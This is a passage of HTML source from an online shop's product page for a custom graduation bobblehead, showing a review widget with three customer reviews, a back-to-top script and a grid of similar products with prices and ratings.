  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Graduation University Students Custom Bobblehead' data-id='6688193380388'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-08-06T09:43:55Z' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0067/6934/4548/products/20220623114710_1.jpg?v=1655956203'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='3'> <meta itemprop='ratingValue' content='5.00'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 3 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='3' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (3) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(3)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='4cac3c30-1e60-46c7-98ee-fc80f2accd0e' data-review-language='' data-product-title='Graduation University Students Custom Bobblehead' data-product-url='/products/graduation-university-students-custom-bobblehead' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > Q </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-04-07 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Quenby</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great work,</b> <div class='jdgm-rev__body'><p>Great work, I liked so much and I recommend 100%</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1715083715__0__Om5GnIAi__BG391-UK3025__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1715083715__0__Om5GnIAi__BG391-UK3025__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1715083715__0__Om5GnIAi__BG391-UK3025__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='b2ac728e-134b-463f-a337-647409190b46' data-review-language='' data-product-title='Graduation University Students Custom Bobblehead' data-product-url='/products/graduation-university-students-custom-bobblehead' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-03-12 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lillian Anthony</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>PERFECT！</b> <div class='jdgm-rev__body'><p>This bobble head is t to he PERFECT replica of my boss! I sent a picture of my boss &amp; the end result is just amazing….I’m in awe of this man’s talent!!!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1712576654__0__c3Ke338N__BG391-AU3657__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1712576654__0__c3Ke338N__BG391-AU3657__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1712576654__0__c3Ke338N__BG391-AU3657__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='a953cb47-9b42-44f1-8a32-5abc5f6e4903' data-review-language='' data-product-title='Graduation University Students Custom Bobblehead' data-product-url='/products/graduation-university-students-custom-bobblehead' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-05-20 02:10:45 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mei</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Get iittt!!! I checked multiple shops for a custom bubble head as a graduation gift for my husband and I am glad I went with this one. Customer service is outstanding, the seller really listens to what you want, after my bubble head was ready I got a picture of it for approval and I wanted to make some adjustments and the seller NAILED IT. It looks just like my husband.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1684548645__20230520100123__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1684548645__20230520100123__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1684548645__20230520100123__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/graduation-gifts/products/custom-graduation-bobblehead-handsome-male" data-image-link>
        
          
            <div id="ProductImageWrapper-31310237794340" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31310237794340"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-5-4_bf430baa-dff3-4a01-bbcc-31e2c936a026_small.jpg?v=1684150736"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-5-4_bf430baa-dff3-4a01-bbcc-31e2c936a026_{width}x.jpg?v=1684150736"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Graduation Bobblehead - Handsome Male"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-5-4_bf430baa-dff3-4a01-bbcc-31e2c936a026_1024x.jpg?v=1684150736" alt="Custom Graduation Bobblehead - Handsome Male">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/graduation-gifts/products/custom-graduation-bobblehead-handsome-male" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Graduation Bobblehead - Handsome Male</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/graduation-gifts/products/custom-bobblehead-happy-graduation" data-image-link>
        
          
            <div id="ProductImageWrapper-31310250311716" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31310250311716"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-5-2_5add8b42-4fde-432f-bb3b-79a24f44044c_small.jpg?v=1684150779"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-5-2_5add8b42-4fde-432f-bb3b-79a24f44044c_{width}x.jpg?v=1684150779"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead -Happy Graduation"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-5-2_5add8b42-4fde-432f-bb3b-79a24f44044c_1024x.jpg?v=1684150779" alt="Custom Bobblehead -Happy Graduation">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/graduation-gifts/products/custom-bobblehead-happy-graduation" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead -Happy Graduation</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7278305312804'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.00' tabindex='0' aria-label='4.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/graduation-gifts/products/custom-girl-graduation-bobblehead-thanks-mom-dad" data-image-link>
        
          
            <div id="ProductImageWrapper-31310250770468" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31310250770468"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-5_small.jpg?v=1684150813"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-5_{width}x.jpg?v=1684150813"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Girl Graduation Bobblehead -Thanks! Mom &amp; Dad!"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-5_1024x.jpg?v=1684150813" alt="Custom Girl Graduation Bobblehead -Thanks! Mom &amp; Dad!">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/graduation-gifts/products/custom-girl-graduation-bobblehead-thanks-mom-dad" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Girl Graduation Bobblehead -Thanks! Mom & Dad!</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7278303805476'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.50' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.50' tabindex='0' aria-label='4.50 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/graduation-gifts/products/graduation-girl-in-blue-dress-custom-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-28257368834084" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28257368834084"
                     src="//www.bobblegifts.com/cdn/shop/products/BH573_small.jpg?v=1623404943"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BH573_{width}x.jpg?v=1623404943"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Graduation Female Custom Bobblehead - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BH573_1024x.jpg?v=1623404943" alt="Graduation Female Custom Bobblehead - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">22% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/graduation-gifts/products/graduation-girl-in-blue-dress-custom-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$89</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Graduation Female Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1268318699556'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.90' data-number-of-reviews='10' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.90' tabindex='0' aria-label='4.90 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 10 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/graduation-gifts/products/graduation-photo-bobbleheads-craft" data-image-link>
        
          
            <div id="ProductImageWrapper-28502015442980" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28502015442980"
                     src="//www.bobblegifts.com/cdn/shop/products/1-25_8f6339d5-bc21-49ac-a06e-7511fed80c92_small.jpg?v=1628126848"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1-25_8f6339d5-bc21-49ac-a06e-7511fed80c92_{width}x.jpg?v=1628126848"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Graduation Bobbleheads Craft - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1-25_8f6339d5-bc21-49ac-a06e-7511fed80c92_1024x.jpg?v=1628126848" alt="Graduation Bobbleheads Craft - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/graduation-gifts/products/graduation-photo-bobbleheads-craft" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Graduation Photo Bobbleheads Craft</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6688726810660'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.50' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.50' tabindex='0' aria-label='4.50 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/graduation-gifts/products/custom-graduation-female-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-30879262081060" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30879262081060"
                     src="//www.bobblegifts.com/cdn/shop/products/BH573_2_56a42e83-21df-4978-a2fc-a3eb813018e2_small.jpg?v=1670501838"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BH573_2_56a42e83-21df-4978-a2fc-a3eb813018e2_{width}x.jpg?v=1670501838"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Graduation Female Custom Bobblehead - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BH573_2_56a42e83-21df-4978-a2fc-a3eb813018e2_1024x.jpg?v=1670501838" alt="Graduation Female Custom Bobblehead - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">22% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/graduation-gifts/products/custom-graduation-female-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$89</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Graduation Female Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7209167716388'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.75' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.75' tabindex='0' aria-label='4.75 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/graduation-gifts/products/custom-2023-male-graduation-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-34390592880676" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-34390592880676"
                     src="//www.bobblegifts.com/cdn/shop/files/BG664_ce19dfbc-6276-4813-9d68-f43e865f3702_small.jpg?v=1742802310"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG664_ce19dfbc-6276-4813-9d68-f43e865f3702_{width}x.jpg?v=1742802310"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Male Graduation Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG664_ce19dfbc-6276-4813-9d68-f43e865f3702_1024x.jpg?v=1742802310" alt="Custom Male Graduation Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/graduation-gifts/products/custom-2023-male-graduation-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Male Graduation Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7278305607716'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='8' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 8 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/graduation-gifts/products/custom-graduation-bobblehead-craft" data-image-link>
        
          
